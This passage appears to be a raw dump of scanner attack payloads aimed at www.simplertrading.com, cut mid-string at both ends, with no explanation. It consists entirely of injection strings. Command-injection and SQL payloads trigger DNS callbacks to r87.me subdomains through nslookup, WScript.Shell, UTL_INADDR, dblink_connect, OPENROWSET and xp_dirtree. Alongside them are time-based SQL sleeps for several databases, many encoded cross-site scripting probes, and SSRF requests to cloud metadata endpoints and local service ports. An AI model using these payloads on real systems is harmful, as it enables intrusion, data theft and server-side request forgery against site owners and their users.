\\\"ria1yxjyppvwpkhh7zcl2qxa9duwoyv3uq_mvh9p\\\"\\\"bby.r87.me\\\"","\\\"&nslookup \\\"ria1yxjyppctgskmga6-ymwyzk8sruurelipzefn\\\"\\\"fpq.r87.me\\\"","\\'&nslookup \\\"ria1yxjypp8xhgkrs3vlwakqg9c3gcpmnrw3znn0\\\"\\\"sby.r87.me\\\"","\\'&nslookup \\\"ria1yxjyppmd-forllarr3epez37clf-flqa6qzm\\\"\\\"zfa.r87.me\\\"","&nslookup \\\"ria1yxjyppzaqkmgced7hc5p3v4fsysfuqawroiu\\\"\\\"ytg.r87.me\\\"","&nslookup \\\"ria1yxjypp2ox9ozqip7ev6-kcnmfbrdzcduofov\\\"\\\"rew.r87.me\\\"","nslookup \\\"ria1yxjyppwhimvml3d1ooppt6nen5leyau5q4vv\\\"\\\"rpc.r87.me\\\"","nslookup \\\"ria1yxjypp8oaehdwtpvsuonvougrf42yon8st48\\\"\\\"fes.r87.me\\\"","\\\"& nslookup ria1yxjyppdpiiwxrtdofn158wrq2wmptuy-ducb^vwq.r87.me&\\'\\\\\\\"`0&nslookup ria1yxjyppdpiiwxrtdofn158wrq2wmptuy-ducb^vwq.r87.me&`\\'","\\\"& nslookup ria1yxjyppngjsh0jlckgk448_tnp2beyn5itkpn^lf8.r87.me&\\'\\\\\\\"`0&nslookup ria1yxjyppngjsh0jlckgk448_tnp2beyn5itkpn^lf8.r87.me&`\\'","\\'& nslookup ria1yxjypp-8ylji7fxwga_cw_sutrhlpgbagvj-^1ky.r87.me&\\'\\\\\\\"`0&nslookup ria1yxjypp-8ylji7fxwga_cw_sutrhlpgbagvj-^1ky.r87.me&`\\'","\\'& nslookup ria1yxjypp5yrc5vp12wwsew9boyg6kz4ghbzf5h^xqm.r87.me&\\'\\\\\\\"`0&nslookup ria1yxjypp5yrc5vp12wwsew9boyg6kz4ghbzf5h^xqm.r87.me&`\\'","& nslookup ria1yxjypperwv3nknuva9lvhtbkzmsn8gso3mgd^lx4.r87.me&\\'\\\\\\\"`0&nslookup ria1yxjypperwv3nknuva9lvhtbkzmsn8gso3mgd^lx4.r87.me&`\\'","& nslookup ria1yxjyppbszygwpnc71pqjeuushm_nssvbqc-k^ble.r87.me&\\'\\\\\\\"`0&nslookup ria1yxjyppbszygwpnc71pqjeuushm_nssvbqc-k^ble.r87.me&`\\'","nslookup ria1yxjypp3a-huxbe6zkqde0zqdq3bpq9zzcqmk^fb8.r87.me&\\'\\\\\\\"`0&nslookup ria1yxjypp3a-huxbe6zkqde0zqdq3bpq9zzcqmk^fb8.r87.me&`\\'","nslookup ria1yxjyppb1u2cnjdausytnyvb04pk5qc_ak82p^rtq.r87.me&\\'\\\\\\\"`0&nslookup ria1yxjyppb1u2cnjdausytnyvb04pk5qc_ak82p^rtq.r87.me&`\\'","\\\"+gethostbyname(lc \\'ria1yxjyppcjmk9h5mqjoblkb4r6hmsbif07txo3\\'.\\'f0u.r87.me\\')+\\\"","\\\"+gethostbyname(lc \\'ria1yxjypp1mxp2fhk7lrfhqzez9lqc3lqj8yeks\\'.\\'oiy.r87.me\\')+\\\"","\\'+gethostbyname(lc \\'ria1yxjypptjzfbnz3xb29-fuhvoj4dmrdf3a7we\\'.\\'dxc.r87.me\\')+\\'","\\'+gethostbyname(lc \\'ria1yxjyppvqu7o-myv6wcut5ic7b1ju5nilhsqa\\'.\\'sue.r87.me\\')+\\'","eval(\\'gethostbyname(lc \\'ria1yxjypprmqdkshjzjydu5_tcwtwxbqhpfpmen\\'.\\'nfi.r87.me\\')\\')","eval(\\'gethostbyname(lc \\'ria1yxjyppjspplecpm9fd0mkezscwqrsg34prgy\\'.\\'x5g.r87.me\\')\\')","gethostbyname(lc \\'ria1yxjypp_mr9vdybzx6brhkrujkrmhbykrv9bg\\'.\\'spy.r87.me\\')","gethostbyname(lc \\'ria1yxjypp0nemdhfopkwgduhqxyvsq5tshriygk\\'.\\'khc.r87.me\\')","\\\"+createobject(\\\"WScript.Shell\\\").exec(\\\"nslookup ria1yxjyppaoovkzr8wzldnqh5w4ebmfjreznbqi\\\" & \\\"vyw.r87.me\\\").StdOut.ReadAll+\\\"","\\\"+createobject(\\\"WScript.Shell\\\").exec(\\\"nslookup ria1yxjypp-sqnwnme_vsforenumto4psoibgd5h\\\" & \\\"xhe.r87.me\\\").StdOut.ReadAll+\\\"","\u003C\u0025createobject(\\\"WScript.Shell\\\").exec(\\\"nslookup ria1yxjyppephmnap4jsxbiy3poqte7amiob3h1o\\\" & \\\"sag.r87.me\\\").StdOut.ReadAll\u0025>","\u003C\u0025createobject(\\\"WScript.Shell\\\").exec(\\\"nslookup ria1yxjyppsivmmck0julianj_rhx_rj56qnuwne\\\" & \\\"nz0.r87.me\\\").StdOut.ReadAll\u0025>","+createobject(\\\"WScript.Shell\\\").exec(\\\"nslookup ria1yxjyppiew_71eu5svn5_dj9wnpvcovomwlxk\\\" & \\\"8js.r87.me\\\").StdOut.ReadAll+","+createobject(\\\"WScript.Shell\\\").exec(\\\"nslookup ria1yxjypphh_zrghvlo-sblwqxf4yykfib07d5p\\\" & \\\"kts.r87.me\\\").StdOut.ReadAll+","+createobject(\\\"WScript.Shell\\\").exec(\\\"nslookup ria1yxjypp0qzfg5hkatcwljhrpgje9cx_s_f5te\\\" & \\\"nsm.r87.me\\\").StdOut.ReadAll","+createobject(\\\"WScript.Shell\\\").exec(\\\"nslookup ria1yxjypp-puy1sbjc7fi9a6rusevolp1qwwnm2\\\" & \\\"9-e.r87.me\\\").StdOut.ReadAll","createobject(\\\"WScript.Shell\\\").exec(\\\"nslookup ria1yxjyppnqu170k7saw-l_gd4e-wo10yjja92z\\\" & \\\"i4q.r87.me\\\").StdOut.ReadAll","createobject(\\\"WScript.Shell\\\").exec(\\\"nslookup ria1yxjyppx5vbhw13mblr4t1_7x7lzwv20clxmv\\\" & \\\"qeu.r87.me\\\").StdOut.ReadAll","\\'{${gethostbyname(trim(\\'ria1yxjypp6osh8k26om5nqkmjohwpcljwkr-bsq\\'.\\'hvc.r87.me\\'))}}\\'","\\'{${gethostbyname(trim(\\'ria1yxjyppbzurrq_cekskl5imkdyvjwalemcqdr\\'.\\'m3m.r87.me\\'))}}\\'","\u003C? gethostbyname(trim(\\'ria1yxjypplt7jy-do9sba4tql2sbtwpveksxcon\\'.\\'b6s.r87.me\\'));\/\/?>","\u003C? gethostbyname(trim(\\'ria1yxjyppjozbzxv6ademxgcvb2x0jcsbin0k7z\\'.\\'6g0.r87.me\\'));\/\/?>","\\\"+gethostbyname(trim(\\'ria1yxjypphelhgkdksto1lj39r-cjgukfmnzqul\\'.\\'vgq.r87.me\\'))+\\\"","\\\"+gethostbyname(trim(\\'ria1yxjypppdgyka7hlfzntrxncbnpeahn0uom9w\\'.\\'pby.r87.me\\'))+\\\"","\\'+gethostbyname(trim(\\'ria1yxjypp2-7azyvx1yzxtggdq2qgk7ltsjelkm\\'.\\'vgg.r87.me\\'))+\\'","\\'+gethostbyname(trim(\\'ria1yxjyppk7g_ww4xpjaiamb2bd7tfcaluorofj\\'.\\'2pa.r87.me\\'))+\\'","+gethostbyname(trim(\\'ria1yxjypplx5cdudoditkroa0aiixdswbcc6zzm\\'.\\'mhw.r87.me\\'));\/\/","+gethostbyname(trim(\\'ria1yxjyppkixdsmfsclguohenx9ozbkadqykiyy\\'.\\'dhq.r87.me\\'));\/\/","gethostbyname(trim(\\'ria1yxjypphmbfq9-gx7oyd5vblwwonefotlwfh8\\'.\\'yzk.r87.me\\'));","gethostbyname(trim(\\'ria1yxjypphed1unfpsoufpx8lq-sbrvpantvt7e\\'.\\'gi0.r87.me\\'));","gethostbyname(trim(\\'ria1yxjypprkrjj517pblqx7y4r2dzua_zg-bpce\\'.\\'zmg.r87.me\\'))","gethostbyname(trim(\\'ria1yxjyppvo6h-maksqdre9w6wqgpgy647zr89x\\'.\\'8_q.r87.me\\'))","\u003Cframe src=\\\"javascript:netsparker(0x071F59)\\\">\u003C\/frame>","https:\/\/metadata.packet.net\/metadata","\u003Cframe src=\\\"javascript:netsparker(0x071F58)\\\">\u003C\/frame>","Content-Type:text\/html\r\n\r\n\u003CscRipt>ns(0x071DFA)\u003C\/scRipt>","http:\/\/169.254.169.254\/opc\/v1\/instance","Content-Type:text\/html\r\n\r\n\u003CscRipt>ns(0x071DF9)\u003C\/scRipt>","ns\u0040mail.ns\\'\\\"\/>()\u002526\u002525\u003CScRiPt >netsparker(0x071D93)\u003C\/ScRiPt>","https:\/\/www.simplertrading.com\/server-status","ns\u0040mail.ns\\'\\\"\/>()\u002526\u002525\u003CScRiPt >netsparker(0x071D92)\u003C\/ScRiPt>","http:\/\/[::1]:3306","\u003Ca HrEf=JaVaScRiPt:netsparker(0x071C51)>","\u003Ca HrEf=JaVaScRiPt:netsparker(0x071C50)>","http:\/\/172.66.160.86:3306","\/\/r87.com\/?0x071A53","http:\/\/127.0.0.1:3306","\/\/r87.com\/?0x071A52","http:\/\/[::1]:22","\u003Chtml xmlns=\\\"http:\/\/www.w3.org\/1999\/xhtml\\\">\u003Cscript>netsparker(0x0719CB)\u003C\/script>\u003C\/html>","\u003Chtml xmlns=\\\"http:\/\/www.w3.org\/1999\/xhtml\\\">\u003Cscript>netsparker(0x0719CA)\u003C\/script>\u003C\/html>","http:\/\/172.66.160.86:22","\u002522\u00252bnetsparker(0x071983)\u00252b\u002522","\u002522\u00252bnetsparker(0x071982)\u00252b\u002522","\\'\\\"\u0040-->\u003C\/style>\u003C\/scRipt>\u003CscRipt>netsparker(0x071939)\u003C\/scRipt>","http:\/\/127.0.0.1:22","\\'\\\"\u0040-->\u003C\/style>\u003C\/scRipt>\u003CscRipt>netsparker(0x071938)\u003C\/scRipt>","&#39;+netsparker(0x0717E2)+&#39;","&#39;+netsparker(0x0717E1)+&#39;","http:\/\/169.254.169.254\/latest\/meta-data\/public-hostname","netsparker(0x07178F);","http:\/\/aws.r87.me\/latest\/meta-data\/public-hostname","netsparker(0x07178E);","netsparker(0x071667)","[::1]\/elmah","netsparker(0x071666)","&#39;,netsparker(0x071502),&#39;","127.0.0.1\/elmah","&#39;,netsparker(0x071501),&#39;","\\\\\\';netsparker(0x0714A4);\/\/\/","127.100.11.2\/elmah","\\\\\\';netsparker(0x0714A3);\/\/\/","172.66.160.86\/elmah","\\\"+netsparker(0x071464)+\\\"","\\\"+netsparker(0x071463)+\\\"","www.simplertrading.com\/elmah","\\'+netsparker(0x07124D)+\\'","\\'+netsparker(0x07124C)+\\'","https:\/\/www.simplertrading.com\/elmah","*\/netsparker(0x0711CE);\/*","*\/netsparker(0x0711CD);\/*","[::1]\/elmah.axd","body{x:expression(netsparker(0x0710BA))}","body{x:expression(netsparker(0x0710B9))}","127.0.0.1\/elmah.axd","n;ns:expression(netsparker(0x07104E));","n;ns:expression(netsparker(0x07104D));","127.100.11.2\/elmah.axd","\u003C\u0025a style=x:expre\/**\/ssion(netsparker(0x070FEA))>","172.66.160.86\/elmah.axd","\u003C\u0025a style=x:expre\/**\/ssion(netsparker(0x070FE9))>","\u003CscRipt>ns(0x070EE2)\u003C\/scRipt>","www.simplertrading.com\/elmah.axd","\u003CscRipt>ns(0x070EE1)\u003C\/scRipt>","javascript:netsparker(0x070E7B)","javascript:netsparker(0x070E7A)","https:\/\/www.simplertrading.com\/elmah.axd","\u003CiMg src=N onerror=netsparker(0x070D1D)>","[::1]\/trace.axd","\u003CiMg src=N onerror=netsparker(0x070D1C)>","\\\">\u003Cnet sparker=netsparker(0x070CD6)>","127.0.0.1\/trace.axd","\\\">\u003Cnet sparker=netsparker(0x070CD5)>","127.100.11.2\/trace.axd","\\'>\u003Cnet sparker=netsparker(0x070BA9)>","\\'>\u003Cnet sparker=netsparker(0x070BA8)>","\/\/r87.com\/n\/j\/?0x070B50","172.66.160.86\/trace.axd","\/\/r87.com\/n\/j\/?0x070B4F","\/\/r87.com\/n\/n.css?0x070A18","\/\/r87.com\/n\/n.css?0x070A17","www.simplertrading.com\/trace.axd","1 ns=netsparker(0x0709AD)","https:\/\/www.simplertrading.com\/trace.axd","1 ns=netsparker(0x0709AC)","\\'\\\" ns=netsparker(0x070971)","\\'\\\" ns=netsparker(0x070970)","data:;base64,JyI+PHNjcmlwdD5uZXRzcGFya2VyKDB4MDcwODVCKTwvc2NyaXB0Pg==","data:;base64,JyI+PHNjcmlwdD5uZXRzcGFya2VyKDB4MDcwODVBKTwvc2NyaXB0Pg==","\u002527\u002522--\u00253E\u00253C\u00252Fstyle\u00253E\u00253C\u00252FscRipt\u00253E\u00253CscRipt\u00253Enetsparker\u0025280x07070D\u002529\u00253C\u00252FscRipt\u00253E","\u002527\u002522--\u00253E\u00253C\u00252Fstyle\u00253E\u00253C\u00252FscRipt\u00253E\u00253CscRipt\u00253Enetsparker\u0025280x07070C\u002529\u00253C\u00252FscRipt\u00253E","\\'\\\"-->\u003C\/style>\u003C\/scRipt>\u003CscRipt>netsparker(0x0705AC)\u003C\/scRipt>","\\'\\\"-->\u003C\/style>\u003C\/scRipt>\u003CscRipt>netsparker(0x0705AB)\u003C\/scRipt>","N3TSP4RKE2","nxtspxrkex","n3tsp4rke2","\\') AND (SELECT 1 FROM (SELECT(SLEEP(25)))A)-- 1","-1\\\" or 1=((SELECT 1 FROM (SELECT SLEEP(25))A))+\\\"","-1 or 1=((SELECT 1 FROM (SELECT SLEEP(25))A))","-1\\' or 1=((SELECT 1 FROM (SELECT SLEEP(25))A))+\\'","\\'+((SELECT 1 FROM (SELECT SLEEP(25))A))+\\'","((SELECT(1)FROM(SELECT(SLEEP(25)))A))","InternalClick));SELECT pg_sleep(25)--","InternalClick\\'));SELECT pg_sleep(25)--","InternalClick\\');SELECT pg_sleep(25)--","InternalClick);SELECT pg_sleep(25)--","SELECT pg_sleep(25)--","InternalClick;SELECT pg_sleep(25)--","InternalClick\\';SELECT pg_sleep(25)--","1 + (select dbms_pipe.receive_message((chr(95)||chr(33)||chr(64)||chr(51)||chr(100)||chr(105)||chr(108)||chr(101)||chr(109)||chr(109)||chr(97)),25) from dual) + 1","1\\' || (select dbms_pipe.receive_message((chr(95)||chr(33)||chr(64)||chr(51)||chr(100)||chr(105)||chr(108)||chr(101)||chr(109)||chr(109)||chr(97)),25) from dual) || \\'","(select dbms_pipe.receive_message((chr(95)||chr(33)||chr(64)||chr(51)||chr(100)||chr(105)||chr(108)||chr(101)||chr(109)||chr(109)||chr(97)),25) from dual)","((select sleep(25)))a-- 1","-1 AND ((SELECT 1 FROM (SELECT 2)a WHERE 1=sleep(25)))-- 1","InternalClick + ((SELECT 1 FROM (SELECT SLEEP(25))A))\/*\\'XOR(((SELECT 1 FROM (SELECT SLEEP(25))A)))OR\\'|\\\"XOR(((SELECT 1 FROM (SELECT SLEEP(25))A)))OR\\\"*\/","syscolumns WHERE 2>3;DECLARE\/**\/\u0040x\/**\/char(9);SET\/**\/\u0040x=char(48)+char(58)+char(48)+char(58)+char(50)+char(53);WAITFOR\/**\/DELAY\/**\/\u0040x--","1);DECLARE\/**\/\u0040x\/**\/char(9);SET\/**\/\u0040x=char(48)+char(58)+char(48)+char(58)+char(50)+char(53);WAITFOR\/**\/DELAY\/**\/\u0040x--","1;DECLARE\/**\/\u0040x\/**\/char(9);SET\/**\/\u0040x=char(48)+char(58)+char(48)+char(58)+char(50)+char(53);WAITFOR\/**\/DELAY\/**\/\u0040x--","1));DECLARE\/**\/\u0040x\/**\/char(9);SET\/**\/\u0040x=char(48)+char(58)+char(48)+char(58)+char(50)+char(53);WAITFOR\/**\/DELAY\/**\/\u0040x--","1)) WAITFOR DELAY \\'0:0:25\\'--","\\')) WAITFOR DELAY \\'0:0:25\\'--","\\') WAITFOR DELAY \\'0:0:25\\'--","1) WAITFOR DELAY \\'0:0:25\\'--","WAITFOR DELAY \\'0:0:25\\'--","1 WAITFOR DELAY \\'0:0:25\\'--","\\' WAITFOR DELAY \\'0:0:25\\'--","\\'||CTXSYS.DRITHSX.SN(user,(select UTL_INADDR.GET_HOST_ADDRESS(chr(114)||chr(105)||chr(97)||chr(49)||chr(121)||chr(120)||chr(106)||chr(121)||chr(112)||chr(112)||chr(103)||chr(114)||chr(105)||chr(45)||chr(100)||chr(112)||chr(119)||chr(104)||chr(112)||chr(99)||chr(103)||chr(117)||chr(122)||chr(113)||chr(55)||chr(105)||chr(101)||chr(118)||chr(107)||chr(56)||chr(105)||chr(109)||chr(57)||chr(52)||chr(120)||chr(98)||chr(104)||chr(122)||chr(108)||chr(117)||chr(101)||chr(100)||chr(115)||chr(46)||chr(114)||chr(56)||chr(55)||chr(46)||chr(109)||chr(101)) from DUAL))||\\'","\\'||CTXSYS.DRITHSX.SN(user,(select UTL_INADDR.GET_HOST_ADDRESS(chr(114)||chr(105)||chr(97)||chr(49)||chr(121)||chr(120)||chr(106)||chr(121)||chr(112)||chr(112)||chr(118)||chr(97)||chr(105)||chr(50)||chr(107)||chr(114)||chr(101)||chr(112)||chr(116)||chr(106)||chr(108)||chr(110)||chr(122)||chr(114)||chr(119)||chr(102)||chr(105)||chr(97)||chr(57)||chr(95)||chr(99)||chr(110)||chr(45)||chr(56)||chr(104)||chr(111)||chr(101)||chr(111)||chr(116)||chr(49)||chr(102)||chr(112)||chr(103)||chr(46)||chr(114)||chr(56)||chr(55)||chr(46)||chr(109)||chr(101)) from DUAL))||\\'","(length(CTXSYS.DRITHSX.SN(user,(select UTL_INADDR.GET_HOST_ADDRESS(chr(114)||chr(105)||chr(97)||chr(49)||chr(121)||chr(120)||chr(106)||chr(121)||chr(112)||chr(112)||chr(116)||chr(106)||chr(103)||chr(120)||chr(106)||chr(110)||chr(101)||chr(109)||chr(100)||chr(106)||chr(98)||chr(102)||chr(101)||chr(45)||chr(116)||chr(112)||chr(103)||chr(109)||chr(56)||chr(103)||chr(111)||chr(115)||chr(101)||chr(102)||chr(99)||chr(95)||chr(53)||chr(103)||chr(105)||chr(117)||chr(110)||chr(106)||chr(117)||chr(46)||chr(114)||chr(56)||chr(55)||chr(46)||chr(109)||chr(101)) from DUAL))))","(length(CTXSYS.DRITHSX.SN(user,(select UTL_INADDR.GET_HOST_ADDRESS(chr(114)||chr(105)||chr(97)||chr(49)||chr(121)||chr(120)||chr(106)||chr(121)||chr(112)||chr(112)||chr(50)||chr(56)||chr(50)||chr(108)||chr(109)||chr(105)||chr(104)||chr(119)||chr(122)||chr(122)||chr(98)||chr(50)||chr(121)||chr(102)||chr(56)||chr(105)||chr(54)||chr(55)||chr(55)||chr(112)||chr(100)||chr(113)||chr(112)||chr(117)||chr(95)||chr(112)||chr(107)||chr(102)||chr(120)||chr(113)||chr(102)||chr(55)||chr(107)||chr(46)||chr(114)||chr(56)||chr(55)||chr(46)||chr(109)||chr(101)) from DUAL))))","(select UTL_INADDR.GET_HOST_ADDRESS(chr(114)||chr(105)||chr(97)||chr(49)||chr(121)||chr(120)||chr(106)||chr(121)||chr(112)||chr(112)||chr(98)||chr(115)||chr(53)||chr(101)||chr(108)||chr(120)||chr(121)||chr(105)||chr(122)||chr(110)||chr(104)||chr(121)||chr(98)||chr(100)||chr(105)||chr(118)||chr(101)||chr(121)||chr(114)||chr(99)||chr(100)||chr(117)||chr(115)||chr(104)||chr(119)||chr(97)||chr(97)||chr(56)||chr(107)||chr(54)||chr(55)||chr(112)||chr(115)||chr(46)||chr(114)||chr(56)||chr(55)||chr(46)||chr(109)||chr(101)) from DUAL)","(select UTL_INADDR.GET_HOST_ADDRESS(chr(114)||chr(105)||chr(97)||chr(49)||chr(121)||chr(120)||chr(106)||chr(121)||chr(112)||chr(112)||chr(105)||chr(51)||chr(101)||chr(101)||chr(110)||chr(119)||chr(55)||chr(109)||chr(122)||chr(121)||chr(122)||chr(118)||chr(119)||chr(103)||chr(99)||chr(114)||chr(108)||chr(48)||chr(116)||chr(101)||chr(112)||chr(116)||chr(95)||chr(102)||chr(95)||chr(122)||chr(122)||chr(120)||chr(100)||chr(121)||chr(99)||chr(118)||chr(56)||chr(46)||chr(114)||chr(56)||chr(55)||chr(46)||chr(109)||chr(101)) from DUAL)","\\'||CTXSYS.DRITHSX.SN(user,(select UTL_INADDR.GET_HOST_ADDRESS(\\'ria1yxjyppb3ey2pxpua5koot7xlbedjxegbr5ge\\'||\\'bhk.r87.me\\') from DUAL))||\\'","\\'||CTXSYS.DRITHSX.SN(user,(select UTL_INADDR.GET_HOST_ADDRESS(\\'ria1yxjyppxtw-iibb1ndhkms9rvur2__hclpkgg\\'||\\'vua.r87.me\\') from DUAL))||\\'","(length(CTXSYS.DRITHSX.SN(user,(select UTL_INADDR.GET_HOST_ADDRESS(\\'ria1yxjyppsihrx7f-9wy27vtzcpu51p4bw_kyvf\\'||\\'aji.r87.me\\') from DUAL))))","(length(CTXSYS.DRITHSX.SN(user,(select UTL_INADDR.GET_HOST_ADDRESS(\\'ria1yxjyppyau47vljxfznqddjuwjaul1y7xvdpf\\'||\\'1-o.r87.me\\') from DUAL))))","(select UTL_INADDR.GET_HOST_ADDRESS(\\'ria1yxjyppb95xxbxqxc3wiie2tb-xfpjggakley\\'||\\'qxw.r87.me\\') from DUAL)","(select UTL_INADDR.GET_HOST_ADDRESS(\\'ria1yxjyppxvlxmrbfpmr6ysvo0dncs_tqkoj70m\\'||\\'ewk.r87.me\\') from DUAL)","\\'||(SELECT dblink_connect(\\'host=ria1yxjyppxdb9haribcx2nsk0ihsikc8yvat11b\\'||\\'xoe.r87.me user=a password=a connect_timeout=2\\'))||\\'","\\'||(SELECT dblink_connect(\\'host=ria1yxjypp2fqma5oly7llrz9idt4gp-o2gc9bvt\\'||\\'xy4.r87.me user=a password=a connect_timeout=2\\'))||\\'","cast((SELECT dblink_connect(chr(104)||chr(111)||chr(115)||chr(116)||chr(61)||chr(114)||chr(105)||chr(97)||chr(49)||chr(121)||chr(120)||chr(106)||chr(121)||chr(112)||chr(112)||chr(113)||chr(48)||chr(48)||chr(100)||chr(102)||chr(56)||chr(121)||chr(118)||chr(115)||chr(45)||chr(108)||chr(109)||chr(53)||chr(104)||chr(101)||chr(122)||chr(105)||chr(116)||chr(106)||chr(101)||chr(101)||chr(121)||chr(56)||chr(122)||chr(107)||chr(105)||chr(117)||chr(101)||chr(49)||chr(101)||chr(121)||chr(119)||chr(101)||chr(46)||chr(114)||chr(56)||chr(55)||chr(46)||chr(109)||chr(101)||chr(32)||chr(117)||chr(115)||chr(101)||chr(114)||chr(61)||chr(97)||chr(32)||chr(112)||chr(97)||chr(115)||chr(115)||chr(119)||chr(111)||chr(114)||chr(100)||chr(61)||chr(97)||chr(32)||chr(99)||chr(111)||chr(110)||chr(110)||chr(101)||chr(99)||chr(116)||chr(95)||chr(116)||chr(105)||chr(109)||chr(101)||chr(111)||chr(117)||chr(116)||chr(61)||chr(50))) as numeric)","cast((SELECT dblink_connect(chr(104)||chr(111)||chr(115)||chr(116)||chr(61)||chr(114)||chr(105)||chr(97)||chr(49)||chr(121)||chr(120)||chr(106)||chr(121)||chr(112)||chr(112)||chr(104)||chr(114)||chr(112)||chr(120)||chr(57)||chr(49)||chr(105)||chr(115)||chr(49)||chr(109)||chr(107)||chr(107)||chr(111)||chr(104)||chr(57)||chr(119)||chr(109)||chr(114)||chr(95)||chr(110)||chr(52)||chr(117)||chr(119)||chr(98)||chr(55)||chr(51)||chr(99)||chr(51)||chr(120)||chr(121)||chr(108)||chr(117)||chr(52)||chr(46)||chr(114)||chr(56)||chr(55)||chr(46)||chr(109)||chr(101)||chr(32)||chr(117)||chr(115)||chr(101)||chr(114)||chr(61)||chr(97)||chr(32)||chr(112)||chr(97)||chr(115)||chr(115)||chr(119)||chr(111)||chr(114)||chr(100)||chr(61)||chr(97)||chr(32)||chr(99)||chr(111)||chr(110)||chr(110)||chr(101)||chr(99)||chr(116)||chr(95)||chr(116)||chr(105)||chr(109)||chr(101)||chr(111)||chr(117)||chr(116)||chr(61)||chr(50))) as numeric)","cast((SELECT dblink_connect(\\'host=ria1yxjypp4r5g7ytliqbbmhg8zvfk2xuztgs9gy\\'||\\'3js.r87.me user=a password=a connect_timeout=2\\')) as numeric)","cast((SELECT dblink_connect(\\'host=ria1yxjypp6qdp8hjfxz-5rdfalxhuen9g4ihfdo\\'||\\'3p0.r87.me user=a password=a connect_timeout=2\\')) as numeric)","dblink_connect(\\'host=ria1yxjyppywayszemouueubvmurdyuz90cyz8sl\\'||\\'guu.r87.me user=a password=a connect_timeout=2\\')","dblink_connect(\\'host=ria1yxjyppuegjmiijxrnao0hoejntp84iznwbfo\\'||\\'qxq.r87.me user=a password=a connect_timeout=2\\')","SELECT dblink_connect(\\'host=ria1yxjypp0kreeudmyug6zycisg8sp7bq8asdyw\\'||\\'wee.r87.me user=a password=a connect_timeout=2\\')","SELECT dblink_connect(\\'host=ria1yxjyppcycx-o2noyakzdur0kl4ku31pczqww\\'||\\'jue.r87.me user=a password=a connect_timeout=2\\')","-1\\';DECLARE \u0040q varchar(999),\u0040r nvarchar(999)SET \u0040q = \\'SELECT * FROM OPENROWSET(\\'\\'SQLOLEDB\\'\\',\\'\\'\u0040\\'\\';\\'\\'a\\'\\';\\'\\'1\\'\\',\\'\\'SELECT 1\\'\\')\\'SET \u0040r=replace(\u0040q,\\'\u0040\\',\\'ria1yxjyppocwmlcolxtcjyi9eirme8mcrdo5ool\\'+\\'7fc.r87.me\\')exec sp_executesql \u0040r--","-1\\';DECLARE \u0040q varchar(999),\u0040r nvarchar(999)SET \u0040q = \\'SELECT * FROM OPENROWSET(\\'\\'SQLOLEDB\\'\\',\\'\\'\u0040\\'\\';\\'\\'a\\'\\';\\'\\'1\\'\\',\\'\\'SELECT 1\\'\\')\\'SET \u0040r=replace(\u0040q,\\'\u0040\\',\\'ria1yxjyppkbixdaouxhwn6bznblqbd0jkcphz3y\\'+\\'qjc.r87.me\\')exec sp_executesql \u0040r--","1;DECLARE \u0040q varchar(999),\u0040r nvarchar(999)SET \u0040q = \\'SELECT * FROM OPENROWSET(\\'\\'SQLOLEDB\\'\\',\\'\\'\u0040\\'\\';\\'\\'a\\'\\';\\'\\'1\\'\\',\\'\\'SELECT 1\\'\\')\\'SET \u0040r=replace(\u0040q,\\'\u0040\\',\\'ria1yxjyppd4lbx7ida7x0daxsw96hb8k5vzspy7\\'+\\'lnu.r87.me\\')exec sp_executesql \u0040r--","1;DECLARE \u0040q varchar(999),\u0040r nvarchar(999)SET \u0040q = \\'SELECT * FROM OPENROWSET(\\'\\'SQLOLEDB\\'\\',\\'\\'\u0040\\'\\';\\'\\'a\\'\\';\\'\\'1\\'\\',\\'\\'SELECT 1\\'\\')\\'SET \u0040r=replace(\u0040q,\\'\u0040\\',\\'ria1yxjyppnlaiyzbs10ll_ynnbngiv20ugjp0e8\\'+\\'oj4.r87.me\\')exec sp_executesql \u0040r--","DECLARE \u0040q varchar(999),\u0040r nvarchar(999)SET \u0040q = \\'SELECT * FROM OPENROWSET(\\'\\'SQLOLEDB\\'\\',\\'\\'\u0040\\'\\';\\'\\'a\\'\\';\\'\\'1\\'\\',\\'\\'SELECT 1\\'\\')\\'SET \u0040r=replace(\u0040q,\\'\u0040\\',\\'ria1yxjyppchk5d2paccwtfeyw0wgjctldo4hxgq\\'+\\'xfg.r87.me\\')exec sp_executesql \u0040r","DECLARE \u0040q varchar(999),\u0040r nvarchar(999)SET \u0040q = \\'SELECT * FROM OPENROWSET(\\'\\'SQLOLEDB\\'\\',\\'\\'\u0040\\'\\';\\'\\'a\\'\\';\\'\\'1\\'\\',\\'\\'SELECT 1\\'\\')\\'SET \u0040r=replace(\u0040q,\\'\u0040\\',\\'ria1yxjyppa2kc4qau4ohj5jt6ptw2n2k7wt7ivm\\'+\\'05k.r87.me\\')exec sp_executesql \u0040r","syscolumns WHERE 2>3;exec(\\'xp_dirtree \\'\\'\\\\\\\\ria1yxjypp6ondbl9y7jhbalkozlzionoqb7xnol\\'+\\'r5u.r87.me\\'+\\'\\\\c$\\\\a\\'\\'\\')--","syscolumns WHERE 2>3;exec(\\'xp_dirtree \\'\\'\\\\\\\\ria1yxjyppda7ghmcioqsxd3nrp2r_gctffvqs-u\\'+\\'0u8.r87.me\\'+\\'\\\\c$\\\\a\\'\\'\\')--","1\\'))exec(\\'xp_dirtree \\'\\'\\\\\\\\ria1yxjyppckvo_yks92e0dzi08boqxt_wh6-iph\\'+\\'uwo.r87.me\\'+\\'\\\\c$\\\\a\\'\\'\\')--","1\\'))exec(\\'xp_dirtree \\'\\'\\\\\\\\ria1yxjyppfeyptxqkcp4o5-gx-ikyt9yu3bau5k\\'+\\'cfk.r87.me\\'+\\'\\\\c$\\\\a\\'\\'\\')--","1))exec(\\'xp_dirtree \\'\\'\\\\\\\\ria1yxjyppndq6fr3eq2wcje9shk0psnonhbouqh\\'+\\'vx0.r87.me\\'+\\'\\\\c$\\\\a\\'\\'\\')--","1))exec(\\'xp_dirtree \\'\\'\\\\\\\\ria1yxjypph3ummqke76fltzp3hhcjn0-chkj4wg\\'+\\'obs.r87.me\\'+\\'\\\\c$\\\\a\\'\\'\\')--","1\\')exec(\\'xp_dirtree \\'\\'\\\\\\\\ria1yxjyppwldxebrsmhimywajudemao41gjoyh9\\'+\\'ifq.r87.me\\'+\\'\\\\c$\\\\a\\'\\'\\')--","1\\')exec(\\'xp_dirtree \\'\\'\\\\\\\\ria1yxjyppqstnxsjudmeujjh20ovyuupb3qkdnw\\'+\\'2e8.r87.me\\'+\\'\\\\c$\\\\a\\'\\'\\')--","1) exec(\\'xp_dirtree \\'\\'\\\\\\\\ria1yxjyppfazos2of4-mlj73fjfurcnaq46ajfd\\'+\\'dks.r87.me\\'+\\'\\\\c$\\\\a\\'\\'\\')--","1) exec(\\'xp_dirtree 